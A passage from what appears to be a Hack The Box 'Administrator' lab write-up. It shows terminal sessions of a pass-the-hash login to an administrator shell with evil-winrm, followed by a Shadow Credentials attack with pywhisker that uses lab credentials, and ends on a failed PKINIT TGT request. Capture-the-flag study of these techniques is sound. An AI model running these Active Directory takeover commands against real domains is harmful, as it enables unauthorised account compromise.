7
8
9
10
11
12
13
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ evil-winrm -i 10.10.11.42 -u 'administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Bonus (Shadow Credentials Attack)
https://www.hackingarticles.in/shadow-credentials-attack/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
┌──(wzwr㉿kali)-[~/Documents/tools/pywhisker/pywhisker]
└─$ ./pywhisker.py -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --target 'ethan' --action 'add'
[*] Searching for the target account
[*] Target user found: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 528b1817-4813-25be-56d9-50a13df7d822
[*] Updating the msDS-KeyCredentialLink attribute of ethan
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: hDrazrMG.pfx
[+] PFX exportiert nach: hDrazrMG.pfx
[i] Passwort für PFX: vz4Nj9KOwiX5KTx95Iet
[+] Saved PFX (#PKCS12) certificate & key at path: hDrazrMG.pfx
[*] Must be used with password: vz4Nj9KOwiX5KTx95Iet
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
┌──(wzwr㉿kali)-[~/Documents/tools/pywhisker/pywhisker]
└─$ ./pywhisker.py -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --target 'ethan' --action 'list'
[*] Searching for the target account
[*] Target user found: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
[*] Listing devices for ethan
[*] DeviceID: 528b1817-4813-25be-56d9-50a13df7d822 | Creation Time (UTC): 2025-05-30 12:56:19.877806
┌──(wzwr㉿kali)-[~/Documents/tools/pywhisker/pywhisker]
└─$ ./pywhisker.py -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --target 'ethan' --action 'info' --device-id 528b1817-4813-25be-56d9-50a13df7d822
[*] Searching for the target account
[*] Target user found: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
[+] Found device Id
<KeyCredential structure at 0xffff7e392610>
| Owner: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
| Version: 0x200
| KeyID: IwvBzNECnhzr50bWUwpezn+lGvGISceRxTVvhPEWgSM=
| KeyHash: 01443da56077c90a312e071ceffe51bcb2d386eadeaa2d0c20630285ca2a9316
| RawKeyMaterial: <dsinternals.common.cryptography.RSAKeyMaterial.RSAKeyMaterial object at 0xffff7e695b50>
| | Exponent (E): 65537
| | Modulus (N): 0xc3d32280dc5aaae9340d5be1956266217b447cdc4ad456917bdb4d763420eefb422b24c65f02d71d12f91ebacf7da568927c09563c6b12ecee1ec6be3b3a81a61a1c4b63085fd9ad23ac5957425541ee65097c7633ba47286c32014741199835a2ff10a3b9f16e6bf2a98e5fdee17b52f18d41875adfff30e9638d597d62e7ad788db87cfd450d42aedaa18b79dba6e0ab2fa31898a125eb2077d02efd4dd6fdcd597b9224a746375930f055b564c74e722a80d65537722fff33a510335a34979333d7c52286e9a2105b287a61c5d6a7eba368b815caa8d30dede2d8d53b20cca2ec68b1cc7d446b972513001c877fd292e7ff56cd5c491dc19716664dfe3965
| | Prime1 (P): 0x0
| | Prime2 (Q): 0x0
| Usage: KeyUsage.NGC
| LegacyUsage: None
| Source: KeySource.AD
| DeviceId: 528b1817-4813-25be-56d9-50a13df7d822
| CustomKeyInfo: <CustomKeyInformation at 0xffff7e457590>
| | Version: 1
| | Flags: KeyFlags.NONE
| | VolumeType: None
| | SupportsNotification: None
| | FekKeyVersion: None
| | Strength: None
| | Reserved: None
| | EncodedExtendedCKI: None
| | LastLogonTime (UTC): 2025-05-30 12:56:19.877806
| | CreationTime (UTC): 2025-05-30 12:56:19.877806
Then we request TGT.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(wzwr㉿kali)-[~/Documents/tools/PKINITtools]
└─$ ./gettgtpkinit.py -cert-pfx "/home/wzwr/Documents/htb/administrator/hDrazrMG.pfx" -pfx-pass vz4Nj9KOwiX5KTx95Iet "administrator.htb/ethan" ethan.ccache
2025-05-30 08:03:10,484 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-05-30 08:03:10,519 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
Traceback (most recent call last):
File "/home/wzwr/Documents/tools/PKINITtools/./gettgtpkinit.py", line 349, in <module>
main()
File "/home/wzwr/Documents/tools/PKINITtools/./gettgtpkinit.py", line 345, in main
amain(args)
File "/home/wzwr/Documents/tools/PKINITtools/./gettgtpkinit.py", line 315, in amain
res = sock.sendrecv(req)
^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/minikerberos/network/clientsocket.py", line 85, in sendrecv
raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError: Error Name: KDC_ERR_PADATA_TYPE_NOSUPP Detail: "KDC has no support for PADATA type (pre-authentication data)"
Failed…